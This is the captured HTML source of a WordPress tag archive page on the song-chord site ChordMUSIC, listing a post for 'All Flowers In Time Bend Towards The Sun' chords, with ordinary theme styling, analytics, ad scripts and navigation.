

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords/
body_size: 13380
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/tag\/all-flowers-in-time-bend-towards-the-sun-chords\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>All Flowers In Time Bend Towards The Sun chords &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; All Flowers In Time Bend Towards The Sun chords Umpan Tag" href="https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/tags/1448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <link rel="canonical" href="https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords/" />
<meta property="og:title" content="All Flowers In Time Bend Towards The Sun chords &#8211; ChordMUSIC">
<meta property="og:type" content="website">
<meta property="og:url" content="https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-all-flowers-in-time-bend-towards-the-sun-chords tag-1448 custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 17, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">
<div class="boldwp-posts">

<div class="boldwp-page-header-outside">
<header class="boldwp-page-header">
<div class="boldwp-page-header-inside">
<h1 class="page-title">Tag: <span>All Flowers In Time Bend Towards The Sun chords</span></h1></div>
</header>
</div>

<div class="boldwp-posts-content">


    <div class="boldwp-posts-container boldwp-default-posts-container">
        
        

<div class="boldwp-fp02-posts-left"><div id="post-5886" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/all-flowers-in-time-bend-towards-the-sun-chords/" title="Permanent Link to All Flowers In Time Bend Towards The Sun chords" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="260" src="https://chordmusic.info/wp-content/uploads/2019/06/Jeff-Buckley.jpg" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="All Flowers In Time Bend Towards The Sun chords" loading="lazy" title="All Flowers In Time Bend Towards The Sun chords" srcset="https://chordmusic.info/wp-content/uploads/2019/06/Jeff-Buckley.jpg 1200w, https://chordmusic.info/wp-content/uploads/2019/06/Jeff-Buckley-300x163.jpg 300w, https://chordmusic.info/wp-content/uploads/2019/06/Jeff-Buckley-768x416.jpg 768w, https://chordmusic.info/wp-content/uploads/2019/06/Jeff-Buckley-1024x555.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=All%20Flowers%20In%20Time%20Bend%20Towards%20The%20Sun%20chords&#038;url=https%3A%2F%2Fchordmusic.info%2Fall-flowers-in-time-bend-towards-the-sun-chords%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fall-flowers-in-time-bend-towards-the-sun-chords%2F&#038;media=https://chordmusic.info/wp-content/uploads/2019/06/Jeff-Buckley.jpg&#038;description=All%20Flowers%20In%20Time%20Bend%20Towards%20The%20Sun%20chords" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fall-flowers-in-time-bend-towards-the-sun-chords%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=All%20Flowers%20In%20Time%20Bend%20Towards%20The%20Sun%20chords&#038;url=https%3A%2F%2Fchordmusic.info%2Fall-flowers-in-time-bend-towards-the-sun-chords%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-5886" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-5886" title="1411 Views">1411</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/all-flowers-in-time-bend-towards-the-sun-chords/" rel="bookmark">All Flowers In Time Bend Towards The Sun chords</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
